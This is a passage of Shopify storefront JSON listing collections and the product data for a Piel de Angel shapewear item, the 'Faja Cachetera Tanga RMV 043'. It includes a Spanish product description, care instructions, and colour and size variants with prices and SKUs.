POSTPARTO","updated_at":"2026-01-18T07:18:08-05:00","body_html":"","published_at":"2022-03-31T21:25:10-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"FAJAS"},{"column":"tag","relation":"equals","condition":"POSTPARTO"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":472959123669,"handle":"linea-complementaria-1","updated_at":"2026-01-12T07:13:53-05:00","published_at":"2025-01-14T17:26:12-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Linea Complementaria","body_html":""},{"id":404813185237,"handle":"mujer","title":"MUJER","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2022-03-31T20:32:50-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"MUJER"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":439458889941,"handle":"todos-los-productos","title":"Todos los productos","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2024-04-24T16:17:02-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":494021837013,"handle":"uso-diario","updated_at":"2026-01-21T07:15:07-05:00","published_at":"2025-08-27T11:29:32-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Uso diario","body_html":""},{"id":465759666389,"handle":"women","updated_at":"2026-01-22T07:16:41-05:00","published_at":"2024-11-06T13:14:52-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"WOMEN","body_html":""}],
    productData: {"id":7652310810837,"title":"FAJA CACHETERA TANGA RMV 043","handle":"faja-cachetera-tanga-rmv-043","description":"\u003ch3 bis_size='{\"x\":12,\"y\":9,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":70}'\u003eFaja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":65,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":126}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":101,\"w\":560,\"h\":78,\"abs_x\":621,\"abs_y\":162}'\u003eLa \u003cstrong bis_size='{\"x\":29,\"y\":101,\"w\":122,\"h\":19,\"abs_x\":638,\"abs_y\":162}'\u003eFaja Cachetera 043\u003c\/strong\u003e está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tanga removible te permite personalizar tu look según tus necesidades.\u003c\/p\u003e\n\u003ch4 bis_size='{\"x\":12,\"y\":195,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":256}'\u003eCaracterísticas Clave:\u003c\/h4\u003e\n\u003cul bis_size='{\"x\":12,\"y\":229,\"w\":560,\"h\":195,\"abs_x\":621,\"abs_y\":290}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":229,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":290}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":229,\"w\":81,\"h\":19,\"abs_x\":661,\"abs_y\":290}'\u003eSenos Libres\u003c\/strong\u003e: Permite usar tu propio brasier para mayor comodidad y flexibilidad, adaptándose a cualquier estilo.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":268,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":329}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":268,\"w\":150,\"h\":19,\"abs_x\":661,\"abs_y\":329}'\u003eEspalda y Sisa Cubierta\u003c\/strong\u003e: Ofrece soporte completo para mejorar la postura y brindar estabilidad durante todo el día.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":307,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":368}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":307,\"w\":142,\"h\":19,\"abs_x\":661,\"abs_y\":368}'\u003eCierre en el Abdomen\u003c\/strong\u003e: Facilita un ajuste firme y seguro, moldeando tu abdomen para un perfil más estilizado.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":347,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":408}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":347,\"w\":135,\"h\":19,\"abs_x\":661,\"abs_y\":408}'\u003eRefuerzo Abdominal\u003c\/strong\u003e: Aporta una compresión adicional en la zona del abdomen, ideal para esculpir y aplanar esta área clave.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":386,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":447}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":386,\"w\":112,\"h\":19,\"abs_x\":661,\"abs_y\":447}'\u003eTanga Removible\u003c\/strong\u003e: Versatilidad al máximo, con la opción de usarla como tanga o cachetera según tu preferencia o necesidad.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":439,\"w\":560,\"h\":22,\"abs_x\":621,\"abs_y\":500}'\u003e¿Por qué elegir la Faja Cachetera 043?\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":472,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":533}'\u003eEsta faja combina control efectivo y un diseño práctico, ideal para quienes buscan moldear su figura de manera cómoda y discreta. Su tanga removible añade un plus de personalización para un ajuste perfecto en cualquier ocasión.\u003c\/p\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":547,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":608}'\u003e¡Moldea tu silueta y disfruta de la comodidad con la \u003cstrong bis_size='{\"x\":12,\"y\":547,\"w\":520,\"h\":44,\"abs_x\":621,\"abs_y\":608}'\u003eFaja Cachetera RMV 043\u003c\/strong\u003e! Compra ahora y descubre lo mejor en control y versatilidad.\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":604,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":665}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":639,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":700}'\u003e \u003c\/p\u003e\n\u003ch6 bis_size='{\"x\":12,\"y\":675,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":736}'\u003e\u003cbr bis_size='{\"x\":12,\"y\":675,\"w\":0,\"h\":12,\"abs_x\":621,\"abs_y\":736}'\u003e\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":698,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":759}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":734,\"w\":560,\"h\":93,\"abs_x\":621,\"abs_y\":795}'\u003e\u003cimg height=\"93\" width=\"298\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Piel_De_Angel_1_d94aa9f9-5f15-471f-aab3-7d362f6ab695.png?v=1729181553\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":143,\"y\":734,\"w\":298,\"h\":93,\"abs_x\":752,\"abs_y\":795}'\u003e\u003c\/p\u003e\n\u003ch6 style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":843,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":904}'\u003e¡\u003cstrong bis_size='{\"x\":89,\"y\":843,\"w\":331,\"h\":12,\"abs_x\":698,\"abs_y\":904}'\u003eHaz tu compra ahora y disfruta de la opción de pago a crédito con \u003cspan style=\"color: rgb(160, 171, 236);\" bis_size='{\"x\":396,\"y\":843,\"w\":24,\"h\":12,\"abs_x\":1005,\"abs_y\":904}'\u003eADDI\u003c\/span\u003e\u003c\/strong\u003e\u003cspan bis_size='{\"x\":421,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1030,\"abs_y\":904}'\u003e \u003c\/span\u003ey\u003cspan bis_size='{\"x\":428,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1037,\"abs_y\":904}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":431,\"y\":843,\"w\":66,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003e\u003cspan style=\"color: rgb(0, 36, 241);\" bis_size='{\"x\":431,\"y\":843,\"w\":25,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003eSISTE\u003c\/span\u003e\u003cspan style=\"color: rgb(14, 230, 36);\" bis_size='{\"x\":456,\"y\":843,\"w\":41,\"h\":12,\"abs_x\":1065,\"abs_y\":904}'\u003eCREDITO\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":867,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":928}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":903,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":964}'\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":938,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":999}'\u003e\u003cstrong bis_size='{\"x\":203,\"y\":938,\"w\":176,\"h\":19,\"abs_x\":812,\"abs_y\":999}'\u003e     Instrucciones de Lavado\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e\u003cstrong bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e     \u003cspan bis_size='{\"x\":31,\"y\":974,\"w\":3,\"h\":19,\"abs_x\":640,\"abs_y\":1035}'\u003e \u003c\/span\u003e\u003cimg height=\"28\" width=\"145\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/3618\/2999\/files\/lavado-t-shirt_480x480.png?v=1686932892\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":219,\"y\":993,\"w\":145,\"h\":28,\"abs_x\":828,\"abs_y\":1054}'\u003e\u003c\/strong\u003e\u003cstrong bis_size='{\"x\":12,\"y\":1038,\"w\":0,\"h\":0,\"abs_x\":621,\"abs_y\":1099}'\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1038,\"w\":560,\"h\":263,\"abs_x\":621,\"abs_y\":1099}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":103,\"h\":19,\"abs_x\":661,\"abs_y\":1099}'\u003eLavado a mano:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":155,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":764,\"abs_y\":1099}'\u003e \u003c\/span\u003ePara obtener mejores resultados, lava la\u003cspan bis_size='{\"x\":404,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":1013,\"abs_y\":1099}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":518,\"h\":38,\"abs_x\":661,\"abs_y\":1099}'\u003efaja Cachetera RMV 043-\u003cspan bis_size='{\"x\":52,\"y\":1057,\"w\":3,\"h\":19,\"abs_x\":661,\"abs_y\":1118}'\u003e \u003c\/span\u003e\u003c\/strong\u003ea mano con agua fría y un jabón suave o neutro. Evita el uso de detergentes fuertes o con blanqueadores, ya que podrían dañar las fibras.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1112,\"w\":128,\"h\":19,\"abs_x\":661,\"abs_y\":1173}'\u003eSecado al aire libre:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":180,\"y\":1112,\"w\":3,\"h\":19,\"abs_x\":789,\"abs_y\":1173}'\u003e \u003c\/span\u003eDespués de lavarla, evita exponerla al sol directo. Deja secar la prenda a la sombra o en un lugar bien ventilado. Nunca uses secadora, ya que el calor excesivo puede afectar la elasticidad del material.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1187,\"w\":185,\"h\":19,\"abs_x\":661,\"abs_y\":1248}'\u003eLimpieza en seco (opcional):\u003c\/strong\u003e\u003cspan bis_size='{\"x\":237,\"y\":1187,\"w\":3,\"h\":19,\"abs_x\":846,\"abs_y\":1248}'\u003e \u003c\/span\u003eSi deseas un tratamiento más delicado, opta por la limpieza en seco en centros especializados. Consulta antes con el profesional si es adecuado para prendas con powernet y alta compresión.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1262,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1323}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1262,\"w\":84,\"h\":19,\"abs_x\":661,\"abs_y\":1323}'\u003eNo planchar:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":136,\"y\":1262,\"w\":3,\"h\":19,\"abs_x\":745,\"abs_y\":1323}'\u003e \u003c\/span\u003eEl material de compresión puede perder su forma si se expone a altas temperaturas.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1315,\"w\":560,\"h\":39,\"abs_x\":621,\"abs_y\":1376}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1315,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1376}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1315,\"w\":183,\"h\":19,\"abs_x\":661,\"abs_y\":1376}'\u003eEvita el remojo prolongado:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":235,\"y\":1315,\"w\":3,\"h\":19,\"abs_x\":844,\"abs_y\":1376}'\u003e \u003c\/span\u003e\u003cspan bis_size='{\"x\":52,\"y\":1315,\"w\":513,\"h\":38,\"abs_x\":661,\"abs_y\":1376}'\u003eNo dejes la prenda en agua por largos periodos para evitar que el elástico pierda su elasticidad.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1368,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1429}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1404,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003e\u003cspan bis_size='{\"x\":12,\"y\":1404,\"w\":511,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003eTe invitamos a conocer nuestras políticas de cambio, revíselas en el siguiente link:\u003ca href=\"https:\/\/www.fajaspieldeangel.com\/pages\/politicas-de-cambiios-y-devoluciones\" bis_size='{\"x\":36,\"y\":1423,\"w\":66,\"h\":19,\"abs_x\":645,\"abs_y\":1484}'\u003e \u003cstrong bis_size='{\"x\":40,\"y\":1423,\"w\":58,\"h\":19,\"abs_x\":649,\"abs_y\":1484}'\u003ePolíticas.\u003c\/strong\u003e \u003c\/a\u003eRecuerda que las prendas con descuento NO TIENEN CAMBIO. En el siguiente link puedes verlas \u003ca href=\"https:\/\/www.fajaspieldeangel.com\/collections\/sale\" bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003e\u003cstrong bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003ePrendas en descuento.\u003c\/strong\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":0,\"abs_x\":621,\"abs_y\":1540}'\u003e\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1540}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1514,\"w\":560,\"h\":74,\"abs_x\":621,\"abs_y\":1575}'\u003e                                                 \u003cimg height=\"70\" width=\"163\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Diseno_sin_titulo_45686bbb-29a0-4e67-bb4b-40881262fa33.png?v=1729177418\" alt=\"\" bis_size='{\"x\":199,\"y\":1514,\"w\":163,\"h\":69,\"abs_x\":808,\"abs_y\":1575}'\u003e\u003c\/p\u003e","published_at":"2022-03-31T19:16:03-05:00","created_at":"2022-03-31T19:16:03-05:00","vendor":"PIEL DE ANGEL","type":"FAJAS CACHETERAS","tags":["2XL","2XS","ALTA COMPRESION","BEIGE","Blackdays","ESPALDA CUBIERTA","FAJAS","FAJAS CACHETERAS","L","M","MUJER","NEGRO","POSTPARTO","price-change-job-active","S","SIN REALCE","USO DIARIO","XL","XS"],"price":16956608,"price_min":16956608,"price_max":16956608,"available":true,"price_varies":false,"compare_at_price":19948950,"compare_at_price_min":19948950,"compare_at_price_max":19948950,"compare_at_price_varies":false,"variants":[{"id":50147686383829,"title":"BEIGE \/ XS","option1":"BEIGE","option2":"XS","option3":null,"sku":"9001200352","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XS","public_title":"BEIGE \/ XS","options":["BEIGE","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200352","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686416597,"title":"BEIGE \/ S","option1":"BEIGE","option2":"S","option3":null,"sku":"9001200353","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ S","public_title":"BEIGE \/ S","options":["BEIGE","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200353","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686449365,"title":"BEIGE \/ M","option1":"BEIGE","option2":"M","option3":null,"sku":"9001200354","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ M","public_title":"BEIGE \/ M","options":["BEIGE","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200354","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686482133,"title":"BEIGE \/ L","option1":"BEIGE","option2":"L","option3":null,"sku":"9001200355","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ L","public_title":"BEIGE \/ L","options":["BEIGE","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200355","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686514901,"title":"BEIGE \/ XL","option1":"BEIGE","option2":"XL","option3":null,"sku":"9001200356","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XL","public_title":"BEIGE \/ XL","options":["BEIGE","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200356","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686547669,"title":"NEGRO \/ XS","option1":"NEGRO","option2":"XS","option3":null,"sku":"9001200362","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XS","public_title":"NEGRO \/ XS","options":["NEGRO","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200362","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686580437,"title":"NEGRO \/ S","option1":"NEGRO","option2":"S","option3":null,"sku":"9001200113","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ S","public_title":"NEGRO \/ S","options":["NEGRO","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200113","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686613205,"title":"NEGRO \/ M","option1":"NEGRO","option2":"M","option3":null,"sku":"9001200114","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ M","public_title":"NEGRO \/ M","options":["NEGRO","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200114","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686645973,"title":"NEGRO \/ L","option1":"NEGRO","option2":"L","option3":null,"sku":"9001200115","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ L","public_title":"NEGRO \/ L","options":["NEGRO","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200115","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686678741,"title":"NEGRO \/ XL","option1":"NEGRO","option2":"XL","option3":null,"sku":"9001200116","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XL","public_title":"NEGRO \/ XL","options":["NEGRO","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200116","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686711509,"title":"GRIS \/ XS","option1":"GRIS","option2":"XS","option3":null,"sku":"9001200372","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XS","public_title":"GRIS \/ XS","options":["GRIS","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200372","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686744277,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"9001200123","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200123","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686777045,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"9001200124","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200124","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686809813,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"9001200125","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200125","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686842581,"title":"GRIS \/ 